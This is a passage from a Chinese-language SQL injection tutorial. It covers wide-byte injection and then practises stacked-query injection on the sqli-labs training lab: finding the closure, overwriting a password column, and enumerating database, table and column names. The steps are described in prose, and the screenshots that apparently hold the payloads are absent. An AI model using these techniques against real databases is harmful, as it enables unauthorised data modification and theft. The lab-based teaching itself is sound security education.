
可以看到成功报错了,之后使用联合注入

查询4列时报错,3列时没报错,之后就和联合注入的步骤一样而已。

补充
使用mysql_real_escape_string这个函数可以防止宽字节注入,这个函数在连接时会考虑当前设置的字符集但是还是需要进行相应的连接才能其效果,这边就不多说了,可以上网去了解详细。
使用sqlmap处理宽字节注入时,需要事先在输入的地址中加上添加的字符才能实现注入,所以这个需要我们预先进行判断,sqlmap只是简化后面的联合注入部分的操作而已。
堆叠查询注入
原理
在sql语法中,我们用;表示一个语句的结束,那么如果我们在;后面继续加上若干个sql语句,语句间用;隔开,那这些语句也会执行,这样我们可以同时执行多个sql语句,这就是堆叠查询。之前我们学习联合查询注入时,似乎也是类似的功能,将查询语句并起来执行,但是联合查询只能执行查询语句,而堆叠查询可堆叠任意语句,实现多样化的查询注入。堆叠查询注入也有限制,具体要看注入目标的环境、API、数据库引擎、对于注入目标的权限等等。
在web中我们进行正常语句查询时,代码通常指回显一个结果,所以无论第二个语句正确与否,执行与否,前端看不见我们无从得知,除非我们再使用相关语句去查询执行结果,但这明显是比较麻烦,所以再可以使用union查询时,我们还是优先使用union查询。
实践
sqli-labs/38
先看看闭合状况无单引号闭合

可以看到网页回显了username和password这两列中的内容,所以如果我们执行sql语句去修改这两列中内容,不必再去执行其他的查询语句,也能回显结果,我们执行修改语句将password中的内容改成11111

这时我们就不能使用union语句,因为执行的不是查询语句,那么接下来我们尝试改一下其他内容,先查一下库名

暴表

因为上面我们改了users的内容所以我们这次爆emails这一表

可以看到只有两列,我们接着爆列中的内容

不知道为什么显示表中没有这一列,那我们查id就好

我们修改一下emails表中id这一列的1行中的内容

可以看到没有回显出修改结果就只回显了第一个语句的结果,那么我们查一下我们修改的结果是否成功
